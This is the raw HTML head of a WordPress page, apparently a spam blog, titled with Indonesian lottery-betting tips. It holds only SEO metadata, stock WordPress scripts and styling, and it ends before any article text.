

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sanctuary-healing.com/langkah-bermain-bandar-togel-taruhan-tusuk-tepat-serta-tusuk-bebas-kemungkinan-menang-tinggi-bontang/
body_size: 14107
content:

<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	    <style>
        #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
            content: "\f103";
            color:red;
            top: 2px;
        }
    </style>
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v22.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Langkah Bermain Bandar Togel Taruhan Tusuk Tepat Serta Tusuk Bebas Kemungkinan Menang Tinggi Bontang</title>
	<meta name="description" content="Langkah Bermain Bandar Togel Taruhan Tusuk Tepat Serta Tusuk Bebas Kemungkinan Menang Tinggi Bontang" />
	<link rel="canonical" href="https://sanctuary-healing.com/langkah-bermain-bandar-togel-taruhan-tusuk-tepat-serta-tusuk-bebas-kemungkinan-menang-tinggi-bontang/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Langkah Bermain Bandar Togel Taruhan Tusuk Tepat Serta Tusuk Bebas Kemungkinan Menang Tinggi Bontang" />
	<meta property="og:description" content="Langkah Bermain Bandar Togel Taruhan Tusuk Tepat Serta Tusuk Bebas Kemungkinan Menang Tinggi Bontang" />
	<meta property="og:url" content="https://sanctuary-healing.com/langkah-bermain-bandar-togel-taruhan-tusuk-tepat-serta-tusuk-bebas-kemungkinan-menang-tinggi-bontang/" />
	<meta property="og:site_name" content="Sanctuaryhealing" />
	<meta property="article:published_time" content="2023-05-07T23:13:57+00:00" />
	<meta property="og:image" content="https://sanctuary-healing.com/wp-content/uploads/2023/03/HoEQ2p4-300x63.gif" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Langkah Bermain Bandar Togel Taruhan Tusuk Tepat Serta Tusuk Bebas Kemungkinan Menang Tinggi Bontang" />
	<meta name="twitter:description" content="Langkah Bermain Bandar Togel Taruhan Tusuk Tepat Serta Tusuk Bebas Kemungkinan Menang Tinggi Bontang" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://sanctuary-healing.com/langkah-bermain-bandar-togel-taruhan-tusuk-tepat-serta-tusuk-bebas-kemungkinan-menang-tinggi-bontang/","url":"https://sanctuary-healing.com/langkah-bermain-bandar-togel-taruhan-tusuk-tepat-serta-tusuk-bebas-kemungkinan-menang-tinggi-bontang/","name":"Langkah Bermain Bandar Togel Taruhan Tusuk Tepat Serta Tusuk Bebas Kemungkinan Menang Tinggi Bontang","isPartOf":{"@id":"https://sanctuary-healing.com/#website"},"primaryImageOfPage":{"@id":"https://sanctuary-healing.com/langkah-bermain-bandar-togel-taruhan-tusuk-tepat-serta-tusuk-bebas-kemungkinan-menang-tinggi-bontang/#primaryimage"},"image":{"@id":"https://sanctuary-healing.com/langkah-bermain-bandar-togel-taruhan-tusuk-tepat-serta-tusuk-bebas-kemungkinan-menang-tinggi-bontang/#primaryimage"},"thumbnailUrl":"https://sanctuary-healing.com/wp-content/uploads/2023/03/HoEQ2p4-300x63.gif","datePublished":"2023-05-07T23:13:57+00:00","dateModified":"2023-05-07T23:13:57+00:00","author":{"@id":"https://sanctuary-healing.com/#/schema/person/dba04efa6e77be5ecdb40bb9301b5127"},"description":"Langkah Bermain Bandar Togel Taruhan Tusuk Tepat Serta Tusuk Bebas Kemungkinan Menang Tinggi Bontang","breadcrumb":{"@id":"https://sanctuary-healing.com/langkah-bermain-bandar-togel-taruhan-tusuk-tepat-serta-tusuk-bebas-kemungkinan-menang-tinggi-bontang/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://sanctuary-healing.com/langkah-bermain-bandar-togel-taruhan-tusuk-tepat-serta-tusuk-bebas-kemungkinan-menang-tinggi-bontang/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://sanctuary-healing.com/langkah-bermain-bandar-togel-taruhan-tusuk-tepat-serta-tusuk-bebas-kemungkinan-menang-tinggi-bontang/#primaryimage","url":"https://sanctuary-healing.com/wp-content/uploads/2023/03/HoEQ2p4.gif","contentUrl":"https://sanctuary-healing.com/wp-content/uploads/2023/03/HoEQ2p4.gif","width":960,"height":200},{"@type":"BreadcrumbList","@id":"https://sanctuary-healing.com/langkah-bermain-bandar-togel-taruhan-tusuk-tepat-serta-tusuk-bebas-kemungkinan-menang-tinggi-bontang/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://sanctuary-healing.com/"},{"@type":"ListItem","position":2,"name":"Langkah Bermain Bandar Togel Taruhan Tusuk Tepat Serta Tusuk Bebas Kemungkinan Menang Tinggi Bontang"}]},{"@type":"WebSite","@id":"https://sanctuary-healing.com/#website","url":"https://sanctuary-healing.com/","name":"Sanctuaryhealing","description":"Rahasia Taruhan Formula 1 yang Menguntungkan","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sanctuary-healing.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://sanctuary-healing.com/#/schema/person/dba04efa6e77be5ecdb40bb9301b5127","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://sanctuary-healing.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/e17b858aa100078b0226055fe1fa839fee177482081996804dfd91d17b342d85?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/e17b858aa100078b0226055fe1fa839fee177482081996804dfd91d17b342d85?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://sanctuary-healing.com"],"url":"https://sanctuary-healing.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://sanctuary-healing.com/langkah-bermain-bandar-togel-taruhan-tusuk-tepat-serta-tusuk-bebas-kemungkinan-menang-tinggi-bontang/amp/" /><meta name="generator" content="AMP for WP 1.1.4"/><link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Sanctuaryhealing &raquo; Feed" href="https://sanctuary-healing.com/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sanctuary-healing.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://sanctuary-healing.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://sanctuary-healing.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://sanctuary-healing.com/wp-content/themes/personalblogily/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='personalblogily-style-css' href='https://sanctuary-healing.com/wp-content/themes/personalblogily/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='personalblogily-google-fonts-css' href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C900%7CMerriweather%3A400%2C700&#038;ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://sanctuary-healing.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sanctuary-healing.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://sanctuary-healing.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.8.3" id="pgp_bootstrap_js-js"></script>
<link rel="https://api.w.org/" href="https://sanctuary-healing.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sanctuary-healing.com/wp-json/wp/v2/posts/1491" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sanctuary-healing.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://sanctuary-healing.com/?p=1491' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sanctuary-healing.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsanctuary-healing.com%2Flangkah-bermain-bandar-togel-taruhan-tusuk-tepat-serta-tusuk-bebas-kemungkinan-menang-tinggi-bontang%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sanctuary-healing.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsanctuary-healing.com%2Flangkah-bermain-bandar-togel-taruhan-tusuk-tepat-serta-tusuk-bebas-kemungkinan-menang-tinggi-bontang%2F&#038;format=xml" />

		<style type="text/css">
		body, .site, .swidgets-wrap h3, .post-data-text { background: ; }
		.site-title a, .site-description { color: ; }
		.sheader { background-color: ; }
		.super-menu, #smobile-menu, .primary-menu, .primary-menu ul li ul.children, .primary-menu ul li ul.sub-menu { background-color: ; }
		.main-navigation ul li a, .main-navigation ul li .sub-arrow, .super-menu .toggle-mobile-menu, .mobile-menu-active .smenu-hide { color: ; }
		#smobile-menu.show .main-navigation ul ul.children.active, #smobile-menu.show .main-navigation ul ul.sub-menu.active, #smobile-menu.show .main-navigation ul li, .smenu-hide.toggle-mobile-menu.menu-toggle, #smobile-menu.show .main-navigation ul li, .primary-menu ul li ul.children li, .primary-menu ul li ul.sub-menu li { border-color: ; border-bottom-color: ; }
		#secondary .widget h3, #secondary .widget h3 a, #secondary .widget h4, #secondary .widget h1, #secondary .widget h2, #secondary .widget h5, #secondary .widget h6 { color: ; }
		#secondary .widget a, #secondary a, #secondary .widget li a , #secondary span.sub-arrow{ color: ; }
		#secondary, #secondary .widget, #secondary .widget p, #secondary .widget li, .widget time.rpwe-time.published { color: ; }
		#secondary .swidgets-wrap, #secondary .widget ul li, .featured-sidebar .search-field { border-color: ; }
		.site-info, .footer-column-three input.search-submit, .footer-column-three p, .footer-column-three li, .footer-column-three td, .footer-column-three th, .footer-column-three caption { color: ; }
		.footer-column-three h3, .footer-column-three h4, .footer-column-three h5, .footer-column-three h6, .footer-column-three h1, .footer-column-three h2, .footer-column-three h4, .footer-column-three h3 a { color: ; }
		.footer-column-three a, .footer-column-three li a, .footer-column-three .widget a, .footer-column-three .sub-arrow { color: ; }
		.footer-column-three h3:after { background: ; }
		.site-info, .widget ul li, .footer-column-three input.search-field, .footer-column-three input.search-submit { border-color: ; }
		.site-footer { background-color: ; }
		.archive .page-header h1, .blogposts-list h2 a, .blogposts-list h2 a:hover, .blogposts-list h2 a:active, .search-results h1.page-title { color: ; }
		.blogposts-list .post-data-text, .blogposts-list .post-data-text a{ color: ; }
		.blogposts-list p { color: ; }
		.page-numbers li a, .blogposts-list .blogpost-button { background: ; }
		.page-numbers li a, .blogposts-list .blogpost-button, span.page-numbers.dots, .page-numbers.current, .page-numbers li a:hover { color: ; }
		.archive .page-header h1, .search-results h1.page-title, .blogposts-list.fbox, span.page-numbers.dots, .page-numbers li a, .page-numbers.current { border-color: ; }
		.blogposts-list .post-data-divider { background: ; }
		.page .comments-area .comment-author, .page .comments-area .comment-author a, .page .comments-area .comments-title, .page .content-area h1, .page .content-area h2, .page .content-area h3, .page .content-area h4, .page .content-area h5, .page .content-area h6, .page .content-area th, .single  .comments-area .comment-author, .single .comments-area .comment-author a, .single .comments-area .comments-title, .single .content-area h1, .single .content-area h2, .single .content-area h3, .single .content-area h4, .single .content-area h5, .single .content-area h6, .single .content-area th, .search-no-results h1, .error404 h1 { color: ; }
		.single .post-data-text, .page .post-data-text, .page .post-data-text a, .single .post-data-text a, .comments-area .comment-meta .comment-metadata a { color: ; }
		.page .content-area p, .page article, .page .content-area table, .page .content-area dd, .page .content-area dt, .page .content-area address, .page .content-area .entry-content, .page .content-area li, .page .content-area ol, .single .content-area p, .single article, .single .content-area table, .single .content-area dd, .single .content-area dt, .single .content-area address, .single .entry-content, .single .content-area li, .single .content-area ol, .search-no-results .page-content p { color: ; }
		.single .entry-content a, .page .entry-content a, .comment-content a, .comments-area .reply a, .logged-in-as a, .comments-area .comment-respond a { color: ; }
		.comments-area p.form-submit input { background: ; }
		.error404 .page-content p, .error404 input.search-submit, .search-no-results input.search-submit { color: ; }
		.page .comments-area, .page article.fbox, .page article tr, .page .comments-area ol.comment-list ol.children li, .page .comments-area ol.comment-list .comment, .single .comments-area, .single article.fbox, .single article tr, .comments-area ol.comment-list ol.children li, .comments-area ol.comment-list .comment, .error404 main#main, .error404 .search-form label, .search-no-results .search-form label, .error404 input.search-submit, .search-no-results input.search-submit, .error404 main#main, .search-no-results section.fbox.no-results.not-found{ border-color: ; }
		.single .post-data-divider, .page .post-data-divider { background: ; }
		.single .comments-area p.form-submit input, .page .comments-area p.form-submit input { color: ; }



		</style>
		<link rel="icon" href="https://sanctuary-healing.com/wp-content/uploads/2023/03/9-150x150.png" sizes="32x32" />
<link rel="icon" href="https://sanctuary-healing.com/wp-content/uploads/2023/03/9.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sanctuary-healing.com/wp-content/uploads/2023/03/9.png" />
<meta name="msapplication-TileImage" content="https://sanctuary-healing.com/wp-content/uploads/2023/03/9.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-1491 single-format-standard wp-theme-personalblogily masthead-fixed">

	 
    
<a class="skip-link screen-reader-text" href="#content">Skip to content</a>


	<div id="page" class="site">

